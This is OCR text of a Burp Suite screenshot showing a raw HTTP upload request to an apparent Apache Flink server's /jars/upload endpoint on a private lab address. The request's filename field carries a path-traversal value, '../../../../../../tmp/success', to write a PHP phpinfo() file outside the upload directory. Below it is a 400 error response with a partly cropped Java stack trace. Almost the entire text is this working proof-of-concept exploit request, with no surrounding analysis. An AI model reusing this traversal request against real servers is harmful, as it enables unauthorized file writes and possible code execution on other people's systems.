 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://172.16.97.2:8081
Request
Pretty Raw \n Actions
1 POST /jars/upload HTTP/1.1
2 Host: 172.16.97.2:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------133055990520204683113260423
853
8 Content-Length: 266
9 Origin: http://172.16.97.2:8081
10 Connection: close
11 Referer: http://172.16.97.2:8081/
12
13 -----------------------------133055990520204683113260423853
14 Content-Disposition: form-data; name="jarfile"; filename="
../../../../../../tmp/success"
15 Content-Type: text/php
16
17 <?php
18 phpinfo()
19 ?>
20 -----------------------------133055990520204683113260423853--
21
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException:
annelHandlerContext.java:374)\n\tat org.apache.flink.shaded.
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink.shad
)\n"
]
}
Search... 0 matches
INSPECTOR
Done 6,146 bytes | 22 millis